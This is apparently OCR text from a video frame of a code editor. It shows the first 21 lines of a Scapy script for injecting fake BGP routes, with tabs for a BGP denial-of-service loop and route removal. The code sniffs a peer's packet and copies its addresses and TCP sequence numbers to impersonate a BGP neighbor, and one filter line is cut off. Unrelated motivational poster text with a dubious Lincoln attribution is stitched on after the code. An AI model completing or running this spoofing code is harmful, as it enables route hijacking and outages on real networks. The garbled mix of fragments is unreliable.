 C:\temp\_ scapy\bgp gold\bgp_add_fake_route_gold_gold.py - Sublime Text (UNREGIS
File Edit Selection Find View Goto Tools Project Preferences Help
bgp dos attack with loop gold.py × bgp remove route gold.py ×
1 #Import scapy
2 from scapy.all import *
3 #Import BGP
4 load_contrib('bgp')
5 #Capture a BGP packet off the wire
6 #You will need to change the IP address
7 #BGP neighbor to impersonate
8 pkt = sniff(filter="tcp and ip dst 192.
9
10 for i in range (0, 3):
11 frame1=Ether()
12 frame1.dst = pkt[0].dst
13 frame1.src = pkt[0].src
14 frame1.type = pkt[0].type
15 mydport = pkt[0].dport
16 mysport = pkt[0].sport
17 seq_num = pkt[0].seq + i
18 ack_num = pkt[0].ack
19 ipsrc = pkt[0][IP].src
20 ipdst = pkt[0][IP].dst
21
"The best way
to predict
the future
is to
create it."
Abraham Lincoln
SUCCESS
HARD WORK
PERSISTENCE
LATE NIGHTS
REJECTIONS